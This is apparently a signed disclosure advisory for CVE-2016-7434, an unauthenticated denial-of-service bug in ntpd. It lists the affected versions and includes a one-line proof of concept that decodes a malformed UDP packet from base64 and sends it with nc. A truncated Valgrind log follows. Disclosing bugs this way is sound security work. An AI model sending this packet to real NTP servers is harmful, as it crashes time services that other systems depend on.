
-----BEGIN PGP SIGNED MESSAGE-----

Hash: SHA512

CVE-2016-7434 ntpd remote pre-auth Denial of Service

+-------------------------------------------------------------------------
Affected: ntp-4.2.7p22, up to but not including ntp-4.2.8p9,

          and ntp-4.3.0 up to, but not including ntp-4.3.94

Credit: Magnus Klaaborg Stubman (@magnusstubman)

Bug report: http://bugs.ntp.org/show_bug.cgi?id=3082

The vulnerability allow unauthenticated users to crash ntpd with

a single malformed UDP packet, which cause a null pointer dereference.

+-Proof of concept exploit------------------------------------------------
| echo "FgoAEAAAAAAAAAA2bm9uY2UsIGxhZGRyPVtdOkhyYWdzPTMyLCBsY"\           
| "WRkcj1bXTpXT1AAMiwgbGFkZHI9W106V09QAAA=" | base64 -d | nc -u -v 127.0.0
+-------------------------------------------+-----------+-----------------
+-Valgrind report---------------------------------------------------------
| $ sudo valgrind ./ntpd/ntpd -n  -c ~/resources/ntp.conf                 
| ==5389== Memcheck, a memory error detector                              
| ==5389== Copyright (C) 2002-2013, and GNU GPL'd, by Julian Seward et al.
| ==5389== Using Valgrind-3.10.0 and LibVEX; rerun with -h for copyright i
| ==5389== Command: ./ntpd/ntpd -n -c /home/dude/resources/ntp.conf       
| ==5389==                                                                
| 25 Jun 23:07:05 ntpd[5389]: ntpd 4.2.8p8@1.3265-o Sat Jun 25 20:50:30 UT
| 25 Jun 23:07:05 ntpd[5389]: Command line: ./ntpd/ntpd -n -c /home/dude/r
| 25 Jun 23:07:06 ntpd[5389]: proto: precision = 3.605 usec (-18)         
| 25 Jun 23:07:06 ntpd[5389]: switching logging to file /dev/null         
| 25 Jun 23:07:06 ntpd[5389]: Listen and drop on 0 ^6wildcard [::]:123    
| 25 Jun 23:07:06 ntpd[5389]: Listen and drop on 1 v4wildcard 0.0.0.0:123 
| 25 Jun 23:07:06 ntpd[5389]: Listen normally on 2 lo 127.0.0.1:123       
| 25 Jun 23:07:06 ntpd[5389]: Listen normally on 3 eth0 10.0.1.11:123     
| 25 Jun 23:07:06 ntpd[5389]: Listen normally on 4 eth0:0 1.2.3.4:123     